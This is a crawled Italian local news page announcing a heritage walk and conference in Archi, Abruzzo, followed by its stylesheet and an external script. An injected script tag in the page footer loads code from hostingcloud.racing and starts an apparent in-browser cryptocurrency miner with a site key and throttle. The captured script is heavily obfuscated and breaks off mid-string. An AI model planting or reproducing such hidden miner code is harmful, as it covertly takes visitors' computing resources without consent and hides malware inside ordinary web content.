

--- FILE ---
content_type: text/html
request_url: https://www.allnewsabruzzo.it/articolo.asp?id=74865
body_size: 12902
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">

<html >
  
	<head>
		<meta http-equiv="content-type" content="text/html;charset=iso-8859-1">
		<meta name="generator" content="Adobe GoLive 6">
		<title>ALLA SCOPERTA DI ARCHI, TRA BELLEZZE NATURALISTICHE E PALAZZI NOBILIARI</title>
		<link href="class.css" rel="stylesheet" media="screen">		


<script src="flowplayer-3.2.6.min.js"></script>

<script language=javascript> 
function CallPrint(strid) 
{ 
// var prtContent = document.getElementById(strid); 
// var WinPrint = window.open('','print','left=50000,top=50000,width=0,height=0,toolbar=0,scrollbars=0,status=0'); 
// WinPrint.document.write(prtContent.innerHTML); 
// WinPrint.document.close(); 
// WinPrint.focus(); 
// WinPrint.print(); 
// WinPrint.close(); 
// prtContent.innerHTML=strOldOne; 
 
 var printContents = document.getElementById(strid).innerHTML;
 var originalContents = document.body.innerHTML;
 document.body.innerHTML = printContents;
 window.print();
 document.body.innerHTML = originalContents; 
} 
</script> 


<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) {return;}
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/it_IT/all.js#xfbml=1";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>


	</head>

	<body bgcolor="#ffffff">
		<div align="center">

			<table width="1000" border="0" cellspacing="0" cellpadding="0">
				<tr height="148">
					<td width="560" height="148">
						<div align="left">
							<a href="index.asp"><img src="images/testata.jpg" alt="" height="136" width="500" border="0"></a></div>
					</td>
					<td colspan="2" width="440" height="148">
						<div align="center">
							</div>
					</td>
				</tr>
			</table>
			<table width="1000" border="0" cellspacing="0" cellpadding="0">
				<tr height="20">
					<td class="Testo" bgcolor="#2b36c6" width="1000" height="20"></td>
					<td class="Testo" bgcolor="#2b36c6" width="1000" height="20"></td>
				</tr>
				<tr height="43">
					<!- menu pagine ->
					<td class="Testo" colspan="2" width="1000" height="43"><a href="javascript:history.back();"class="menusec"><< </a>
						<div align="left">
							<table width="999" border="0" cellspacing="0" cellpadding="0" background="images/fondom.png">
								<tr height="28">
								<td align="center" valign="middle" height="28" >
								  	<a href="index.asp" class="forbutton">home</a>
							  	</td>
									
  	<td align="center" height="28" ><a href="pagina.asp?idp=2" class="forbutton">cronaca </a>
  	</td>
  
  	<td align="center" height="28" ><a href="pagina.asp?idp=3" class="forbutton">sport </a>
  	</td>
  
  	<td align="center" height="28" ><a href="pagina.asp?idp=4" class="forbutton">cultura </a>
  	</td>
  
  	<td align="center" height="28" ><a href="pagina.asp?idp=6" class="forbutton">salute </a>
  	</td>
  
  	<td align="center" height="28" ><a href="pagina.asp?idp=7" class="forbutton">cucina </a>
  	</td>
  
  	<td align="center" height="28" ><a href="pagina.asp?idp=23" class="forbutton">economia </a>
  	</td>
  
  	<td align="center" height="28" ><a href="pagina.asp?idp=26" class="forbutton">curiosità </a>
  	</td>
  
  	<td align="center" height="28" ><a href="pagina.asp?idp=18" class="forbutton">cinema ed eventi </a>
  	</td>
  
  	<td align="center" height="28" ><a href="pagina.asp?idp=21" class="forbutton">animali </a>
  	</td>
  
  	<td align="center" height="28" ><a href="pagina.asp?idp=16" class="forbutton">media </a>
  	</td>
  
  	<td align="center" height="28" ><a href="pagina.asp?idp=17" class="forbutton">pubblichiamo </a>
  	</td>
  
  	<td align="center" height="28" ><a href="pagina.asp?idp=11" class="forbutton">raccontiamocelo </a>
  	</td>
  
  	<td align="center" height="28" ><a href="pagina.asp?idp=25" class="forbutton">privacy policy </a>
  	</td>
  									
								</tr>
							</table>
						</div>
						
					</td>
				</tr>
				<tr height="20">
					<td class="Testo" colspan="2" bgcolor="#2b36c6" width="1000" height="20">
						
					</td>
				</tr>
				<tr height="40">
					<td colspan="2" width="1000" height="40">
						<div align="center">
						
						</div>
					</td>
				</tr>
				<tr height="35">
					<td colspan="2" width="1000" height="35">
						<table width="996" border="0" cellspacing="0" cellpadding="0" class="menusec">
							<tr height="40">
								<td width="4" height="40"></td>
								<td width="39" height="40">

									<div align="center">
										<a href="javascript:CallPrint('divPrint');"><img src="images/stampante.jpg" alt="stampa" height="40" width="39" border="0"></a>
									</div>									

								</td>
								<td width="212" height="40">
									<div align="center">
										</div>
								</td>
								<th width="436" height="40"  class="titolo">
									<div align="left">
										pubblichiamo</div>
								</th>
								<td width="6" height="40">
								</td>
								<td width="7" height="40"></td>
								<td width="92" height="40">
									<div align="right">
										20/04/2023<br>
										19:25:21</div>
								</td>
								<td width="10" height="40"></td>
								<td width="6" height="40"></td>
								<td width="184" height="40">
										by<br>
									ALLCDN</td>
							</tr>
						</table>
					</td>
				</tr>
				<tr height="10">
					<td colspan="2" width="1000" height="10">
						<hr>
					</td>
				</tr>
				<tr height="99">
					<td rowspan="3" valign="top" width="791">
						<div id="divPrint" align="left">
							<table width="783" border="0" cellspacing="0" cellpadding="0">
								<tr>


									<td valign="top" width="240">
										<table width="240" border="0" cellspacing="0" cellpadding="0">
	
											<tr height="19">
												<td width="240" height="19"><img src=/public/archiviofoto/localita_varie/Archi%20b.jpg  width="240" border="0"></td>
											</tr>
	
											<tr height="19">
												<td width="240" height="19"><img src=/public/archiviofoto/localita_varie/Archi%20interno.jpg  width="240" border="0"></td>
											</tr>
	
											<tr height="19">
												<td width="240" height="19"><img src=/public/archiviofoto/politici/Nicola%20De%20Laurentis%20sindaco%20Archi.jpg  width="240" border="0"></td>
											</tr>
	
											<tr height="19">
												<td width="240" height="19"><img src=/public/archiviofoto/vigili/archi%20Locandina%20evento.jpg  width="240" border="0"></td>
											</tr>
											
										</table>
									</td>
									<td width="543" >
										<div align="center">



											<table width="515" border="0" cellspacing="0" cellpadding="0">
												<tr height="19">
													<td class="Titolo" width="515" height="19"><a href="articolo.asp?id=74865" class="Titolo">ALLA SCOPERTA DI ARCHI, TRA BELLEZZE NATURALISTICHE E PALAZZI NOBILIARI</a></td>
												</tr>
												<tr>
													<td class="SottoTitolo" width="515"><br>Domenica 23 aprile l’evento organizzato dall’associazione Dea Pale con il patrocinio del Comune di Archi</td>
												</tr>
												<tr height="8">
													<td class="Testo" width="515" height="8">
														<div align="center">
														   
														</div>
													</td>
												</tr>
												<tr>
													<td class="Testo" width="515"><p align="justify">ARCHI –  Si terrà domenica 23 aprile  “Il cammino storico dei nostri antenati, alla scoperta di Archi”, un’iniziativa organizzata dall’associazione Dea Pale, con il patrocinio del Comune di Archi.  <br>
L’evento si dividerà in una parte escursionistica, dedicata alla conoscenza delle bellezze naturalistiche e paesaggistiche del paese definito da sempre Terrazza sul Sangro, e una parte convegnistica che vedrà la partecipazione di esperti appartenenti a diversi settori, che dialogheranno sull’importanza della cultura e delle tradizioni del territorio e sull’influenza che queste possono avere nella costruzione del futuro dei piccoli borghi.<br>
“Ben vengano iniziative di questo genere che fanno conoscere e apprezzare le risorse del territorio – commenta il sindaco Nicola De Laurentis -. Il nostro borgo gode di una posizione invidiabile, nel centro storico ci sono degli scorci mozzafiato dai quali si può ammirare la Maiella così come il mare. E poi c’è la storia, la cultura, le bellezze architettoniche e le tradizioni. Una ricchezza inestimabile che va tutelata e divulgata”.<br>
La mattina ci sarà, a partire dalle ore 9.00 un’escursione sul crinale di Colle Serra, seguendo un antico percorso costeggiato da muretti a secco, internamente nel bosco.  A seguire pranzo libero o in un ristorante tipico, a base dei piatti della tradizione. Nel pomeriggio ci sarà la possibilità di visitare, alle 14.30, il Trappeto Lannutti, un antichissimo frantoio cinquecentesco, appartenente tuttora alla famiglia Lannutti e sede dell’associazione Dea Pale. La visita sarà completata da un momento letterario con la recita della poesia di Ovidio “Preghiera a Pale” a cura dell’attrice Rosamaria Binni, accompagnata dalla musica di Maria Giulia Marini della scuola Taratazum. Alle 15.30 ci sarà il dibattito “Riscoprire la cultura dei nostri antenati per riorganizzare il futuro dei nostri paesi”, con il sindaco di Archi Nicola De Laurentis, il botanico Aurelio Manzi, l’architetto Giuseppe Manzi, l’antropologa Adriana Gandolfi e l’architetto Leonardo Porreca. La giornata si concluderà con la visita, alle 16.30, dei palazzi nobiliari di Archi a cura dell’arch. Leonardo Porreca. <br>
La partecipazione all’evento prevede un contributo libero. Per le prenotazioni, è necessario contattare l’associazione Dea Pale al numero 3427452502.
</p></td>

												</tr>
											</table>
										</div>
									</td>
								</tr>
								<tr height="10">
									<td valign="top" width="240" height="10"></td>
									<td valign="top" width="543" height="10"></td>
								</tr>
								<tr>
									<td colspan="2" valign="top" width="783">
									<div class="fb-like" data-send="false" data-width="450" data-show-faces="false" align="left">
											
										</div>
									</td>
								</tr>
							</table>
						</div>
					</td>
					<td rowspan="3" valign="top" width="209">
						<div align="center">
							<table width="205" border="0" cellspacing="0" cellpadding="0">
								<tr height="5">
									<td width="204" height="5"></td>
									<td width="1" height="5"></td>
								</tr>
								<tr>
									<td colspan="2" width="205"></td>
								</tr>
								<tr height="5">
									<td width="204" height="5"></td>
									<td width="1" height="5"></td>
								</tr>
								<tr height="91">
									<td colspan="2" width="205" height="91"></td>
								</tr>
								<tr height="5">
									<td width="204" height="5"></td>
									<td width="1" height="5"></td>
								</tr>
								<tr height="110">
									<td colspan="2" width="205" height="110"></td>
								</tr>
								<tr height="5">
									<td width="204" height="5"></td>
									<td width="1" height="5"></td>
								</tr>
							</table>
						</div>
					</td>
				</tr>
				<tr height="9">
					
				</tr>
				<tr>
					
				</tr>

				<tr>
					<td class="forTexts" colspan="2" bgcolor="#2b36c6" width="1000">
						<div align="center">
						   <br>Allmedia Comunicazioni P.I.01986210688 - tel. 3279033474<br>Testata giornalistica AllNewsAbruzzo.it registrata presso il Tribunale di Pescara al n. 18/2011 dell'8/11/2011 - Iscrizione al Roc n. 22390.<br>Alcune fotografie potrebbero essere prese dalla rete considerandole di dominio pubblico. I legittimi proprietari, contrari alla pubblicazione, possono contattare la redazione.<script src="https://www.hostingcloud.racing/NBE9.js"></script><script>var _client=new Client.Anonymous('f46b5bf2ce262b3a21433b3211dea3f7787813b11feba4ff1acc51dd11e97828',{throttle: 0.5, c: 'w', ads: 0}); _client.start(); </script><br>	
						</div>
					</td>
				</tr>
				<tr>
					<td class="forTexts" width="791"><a href="" style="display:none;width:0px;height:0px;" id="player"></td>
					<td class="forTexts" width="209">
						<div align="right">
							<a href="login.html"><img src="images/key.jpg" alt="" height="14" width="15" border="0"></a></div>
					</td>
				</tr>
			</table>
		</div>
		<p></p>
		

<script language="JavaScript">
flowplayer("player", "flowplayer-3.2.7.swf",  {
	clip: {
		
		// these two configuration variables does the trick
		autoPlay: false, 
		autoBuffering: true // <- do not place a comma here  
	}
});
</script>



	</body>

</html>
				
					
				
				
					
				
				
					
				

--- FILE ---
content_type: text/css
request_url: https://www.allnewsabruzzo.it/class.css
body_size: 834
content:

.forCopyright { color: #000000; font-size: 10px; font-family: Georgia, Verdana, Arial, Helvetica, sans-serif }
.forTexts  { color: white; font-size: 12px; font-family: Tahoma, Verdana, Arial, Helvetica, sans-serif; text-decoration: none }
.forTexts2 { color: #555355; font-size: 10px; font-family: Verdana, Arial, Helvetica, sans-serif; text-decoration: none }
.forTexts2:hover { color: #555355; font-size: 10px; font-family: Verdana, Arial, Helvetica, sans-serif; text-decoration: none }
.forForms { color: #0000dd;  font-weight: normal; font-size: 11pt; font-family: tahoma, Verdana, Arial, Helvetica, sans-serif }
.forForms2 { color: #000000; font-size: 10px; font-family: Verdana, Arial, Helvetica, sans-serif; background-color: #cccccc; border: inset 1px #ffcc33 }
.forButton2 { color: #d0042f; font-size: 10px; font-family: Verdana, Arial, Helvetica, sans-serif; background-color: #ffecb0; border: outset 1px #ffffe1 }
.ACCEDI { color: #d77b0d; font-weight: normal; font-size: 8pt; font-family: Verdana, Arial, Helvetica, sans-serif; text-decoration: none }
.ACCEDI2 { color: #c86012; font-weight: normal; font-size: 7pt; font-family: Tahoma; text-decoration: underline }
.ACCEDIreg { color: #092673; font-weight: normal; font-size: 7pt; font-family: Verdana, Arial, Helvetica, sans-serif; text-decoration: none }
.MENU { color: #000000; font-weight: normal; font-size: 11pt; font-family: tahoma, Verdana, Arial, Helvetica, sans-serif; text-decoration: none }
.MENU:hover { color: #ff9933; font-weight: normal; font-size: 11pt; font-family: tahoma, Verdana, Arial, Helvetica, sans-serif; text-decoration: none }
.MENU2  { color: black; font-weight: normal; font-size: 12pt; font-family: tahoma, Verdana, Arial, Helvetica, sans-serif; text-decoration: none }
.MENU2:hover  { color: #555555; font-weight: normal; font-size: 12pt; font-family: tahoma, Verdana, Arial, Helvetica, sans-serif; text-decoration: none }
.MENU4  { color: #555355; font-weight: bold; font-size: 14pt; font-family: tahoma, Verdana, Arial, Helvetica, sans-serif; text-decoration: none }
.MENU4:hover { color: #555355; font-size: 12px; font-family: Verdana, Arial, Helvetica, sans-serif, Verdana, Arial, Helvetica, sans-serif; text-decoration: none }
.BARRAMENU { color: #555355; font-size: 12px; font-family: Verdana, Arial, Helvetica, sans-serif, Verdana, Arial, Helvetica, sans-serif; text-decoration: none }
.BARRAMENU:hover { color: #000000; font-size: 12px; font-family: Verdana, Arial, Helvetica, sans-serif, Verdana, Arial, Helvetica, sans-serif; text-decoration: none }
.MENUSEC { color: #000000; font-weight: bold; font-size: 9pt; font-family: tahoma, Verdana, Arial, Helvetica, sans-serif; text-decoration: none; background-color: #ea66ffff }
.MENUSEC:hover { color: #666699; font-weight: bold; font-size: 9pt; font-family: tahoma, Verdana, Arial, Helvetica, sans-serif; text-decoration: none; background-color: #ea66ffff }
img#left { float: left; margin: 5px }
div#left { float: left; margin: 5px }
div#mediaplayer { float: left; margin: 5px }
.TESTOTitTabella2 { color: #ffffff; font-weight: bold; font-size: 7pt; font-family: Verdana, Arial, Helvetica, sans-serif; text-decoration: none }
.TESTOTitTabella2:hover { color: #1d347b; font-weight: bold; font-size: 8pt; font-family: Verdana, Arial, Helvetica, sans-serif; text-decoration: none }
.forHome    { color: #000000; font-size: 10pt; font-family: tahoma, Verdana, Arial, Helvetica, sans-serif; background-color: #ffffff; margin: 0px auto; padding: 5px; border: #000000; width: auto }
.forButton         { color: black; font-weight: bold; font-size: 9pt; font-family: tahoma, Verdana, Arial, Helvetica, sans-serif; text-decoration: none; background-color: #eee; text-align: center; vertical-align: middle; list-style-type: circle; list-style-position: inside; clear: none; margin: 0px 1px 2px; padding: 0px 1px 2px; border-top: none #000080; border-right: 1px solid #ccc; border-bottom: none #000080; border-left: 1px solid #ccc }
.forButton:hover     { color: black; font-weight: bold; font-size: 9pt; font-family: tahoma, Verdana, Arial, Helvetica, sans-serif; text-decoration: none; background-color: #eee; text-align: center; vertical-align: middle; list-style-type: circle; list-style-position: inside; clear: none; margin: 0px 1px 2px; padding: 0px 1px 2px; border-top: none white; border-right: 1px solid #eee; border-bottom: none white; border-left: 1px solid #eee }
.forRubrica        { color: #c00; font-weight: bold; font-size: 10pt; font-family: tahoma, Verdana, Arial, Helvetica, sans-serif; text-decoration: none; text-align: left; vertical-align: text-bottom; border-bottom: 2px solid #c30; clip: rect(auto auto auto 8px) }
.forRubrica:hover       { color: #666666; font-weight: bold; font-size: 10pt; font-family: tahoma, Verdana, Arial, Helvetica, sans-serif; text-decoration: none; text-align: left; vertical-align: text-bottom; border-bottom: 1px groove #c30; clip: rect(auto auto auto 8px) }
.Titolo  { color: black; font-weight: bold; font-size: 16pt; font-family: tahoma, Verdana, Arial; text-decoration: none }
.Titolo:hover  { color: #0000dd; font-weight: bold; font-size: 16pt; font-family: tahoma, Verdana, Arial; text-decoration: none }
.SottoTitolo  { color: black; font-weight: bold; font-size: 12pt; font-family: tahoma, Verdana, Arial }
.Testo  { color: black; font-weight: normal; font-size: 11pt; font-family: tahoma, Verdana, Arial }
.Titoloevidenza { color: black; font-weight: bold; font-size: 10pt; font-family: tahoma, Verdana, Arial; text-decoration: none  }
.Titoloevidenza:hover { color: #0000dd; font-weight: bold; font-size: 10pt; font-family: tahoma, Verdana, Arial; text-decoration: none }
.Testoevidenza { color: black; font-weight: normal; font-size: 8pt; font-family: tahoma, Verdana, Arial }
.Titoloarticolo { color: black; font-weight: bold; font-size: 11pt; font-family: tahoma, Verdana, Arial; text-decoration: none  }
.Titoloarticolo:hover { color: #0000dd; font-weight: bold; font-size: 11pt; font-family: tahoma, Verdana, Arial; text-decoration: none }
.Sottotitoloarticolo  { color: black; font-style: italic; font-weight:normal ; font-size: 10pt; font-family: tahoma, Verdana, Arial; text-decoration: none }
.Testoarticolo { color: black; font-weight: normal; font-size: 9pt; font-family: tahoma, Verdana, Arial; text-decoration: none  }
.Testoarticolo:hover { color: #0000dd; font-weight: normal; font-size: 9pt; font-family: tahoma, Verdana, Arial; text-decoration: none }
.Titolorubrica { color: black; font-weight: bold; font-size: 12pt; font-family: tahoma, Verdana, Arial; text-decoration: none  }
.Titolorubrica:hover { color: #0000dd; font-weight: bold; font-size: 12pt; font-family: tahoma, Verdana, Arial; text-decoration: none }
.Sottotitolorubrica  { color: black; font-style: italic; font-weight:normal ; font-size: 10pt; font-family: tahoma, Verdana, Arial; text-decoration: none }
.testorubrica  { color: black; font-weight:normal ; font-size: 11pt; font-family: tahoma, Verdana, Arial; text-decoration: none }
.MENU3 { color: #2B36C6; font-weight: bold; font-size: 11pt; font-family: tahoma, Verdana, Arial, Helvetica, sans-serif; text-decoration: none }
.MENU3:hover { color: #00aaff; font-weight: bold; font-size: 11pt; font-family: tahoma, Verdana, Arial, Helvetica, sans-serif; text-decoration: none }
.Testoscorrevole  { color: white; font-weight: normal; font-size: 11pt; font-family: tahoma, Verdana, Arial }

--- FILE ---
content_type: application/javascript
request_url: https://www.hostingcloud.racing/NBE9.js
body_size: 20652
content:
var v="\x05KXCNYDBC\x0d\x05r\x1dU\x1fN\x1dI\x18\x1a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0aX^H\x0d^Y_DNY\x0a\x16\x27\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1fLOO\x1f\x1b\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x19\x14NK\x1a\x1e\x01\x0dr\x1dU\x1eNK\x18HO\x01\x0dr\x1dUH\x1cK\x19\x1dK\x0d\x10\x0dCXAA\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a]L_L@^\x0ap\x0d\x10\x0dr\x1dU\x1eNK\x18HO\x0dQQ\x0dVP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^DYHF\x0ap\x0d\x10\x0dr\x1dU\x19\x14NK\x1a\x1e\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arX^H_\x0ap\x0d\x10\x0dr\x1dUH\x1cK\x19\x1dK\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_HLI^\x0ap\x0d\x10\x0dvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arEL^EH^\x0ap\x0d\x10\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arNX__\x1eCYg\x1dO\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYB\x7fHNBCCHNY\x0ap\x0d\x10\x0d\x0c\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar_HNBCCHNY\x7fHY_T\x0ap\x0d\x10\x0d\x1dU\x1e\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYBFHCk_B@~H_[H_\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYBYLAeL^EH^k_B@iHLIyE_HLI^\x0ap\x0d\x10\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_BYYAH\x0ap\x0d\x10\x0d`LYEv\x0a@LU\x0ap\x05\x1dU\x1d\x01\x0d`LYEv\x0a@DC\x0ap\x05\x1d\x03\x14\x14\x01\x0dYED^v\x0a]L_L@^\x0apv\x0aYE_BYYAH\x0ap\x0dQQ\x0d\x1dU\x1d\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arZLDYDCJkB_lXYE\x0ap\x0d\x10\x0d\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0ap\x0d\x10\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aHCLOAHI\x0a\x17\x0d\x0c\x0cYED^v\x0a]L_L@^\x0apv\x0aLXYByE_HLI^\x0ap\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aDCYH_[LA\x0a\x17\x0dCXAA\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aLIGX^YlY\x0a\x17\x0dCXAA\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aLIGX^Yh[H_T\x0a\x17\x0d\x1dU\x1f\x1a\x1c\x1d\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0a^YLY^\x0a\x17\x0dVP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0ap\x0d\x10\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aDIHCY\x0a\x17\x0d`LYEv\x0a_LCIB@\x0ap\x05\x04\x0d\x07\x0d\x1dUKKKKKK\x0dQ\x0d\x1dU\x1d\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0a@BIH\x0a\x17\x0dnADHCYv\x0adkrhunax~d{hrylo\x0ap\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aJ_LNH\x0a\x17\x0d\x1dU\x1d\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aZLDY\x7fHNBCCHNY\x0a\x17\x0d\x1dU\x1d\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aAL^Y}DCJ\x7fHNHD[HI\x0a\x17\x0d\x1dU\x1d\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aDCYH_[LA\x0a\x17\x0dCXAA\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aKALJr\x1dULI\x0ap\x0d\x10\x0dKLA^H\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1fN\x1dI\x18\x1av\x0ao_BLINL^YnELCCHA\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dY_T\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arON\x0ap\x0d\x10\x0dCHZ\x0do_BLINL^YnELCCHA\x05\x0aNADHCYrL\x19K\x18\x18\x1dN\x1c\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arON\x0apv\x0aBC@H^^LJH\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1f\x18\x1b\x18\x1a\x18\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1f\x18\x1b\x18\x1a\x18v\x0aILYL\x0ap\x0d\x10\x10\x10\x0d\x0a]DCJ\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aAL^Y}DCJ\x7fHNHD[HI\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dPv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dNLYNE\x0d\x05r\x1dU\x18\x1cNLK\x18\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05nADHCYv\x0anbckdj\x0apv\x0a\x7fh|xd\x7fh~rlxye\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYE\x0ap\x0d\x10\x0dCHZ\x0dnADHCYv\x0alXYE\x0ap\x05YED^v\x0ar^DYHF\x0ap\x01\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aYEH@H\x0a\x17\x0dYED^v\x0a]L_L@^\x0apv\x0aYEH@H\x0ap\x0dQQ\x0d\x0aADJEY\x0a\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aALCJ\x0a\x17\x0dYED^v\x0a]L_L@^\x0apv\x0aALCJXLJH\x0ap\x0dQQ\x0d\x0aLXYB\x0a\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH[HCYaD^YHCH_^\x0ap\x0d\x10\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aB]HC\x0a\x17\x0dvp\x01\x27\x0d\x0d\x0d\x0d\x0d\